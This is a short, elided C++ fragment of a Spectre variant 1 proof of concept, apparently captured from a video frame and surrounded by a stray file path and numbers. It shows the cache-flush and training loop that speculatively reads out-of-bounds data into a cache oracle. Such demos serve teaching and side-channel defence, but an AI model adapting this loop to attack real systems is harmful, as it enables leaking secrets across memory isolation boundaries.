 // ...
for (int run = 0;; ++run) {
sidechannel.FlushOracle();
int safe_offset = run % strlen(data);
for (size_t i = 0; i < 2048; ++i) {
CLFlush(size_in_heap.get());
size_t local_offset = ((i + 1) % 2048) ? safe_offset : offset;
if (local_offset < *size_in_heap) {
_mm_lfence();
ForceRead(oracle[data[local_offset]]);
}
}
// ...
49
49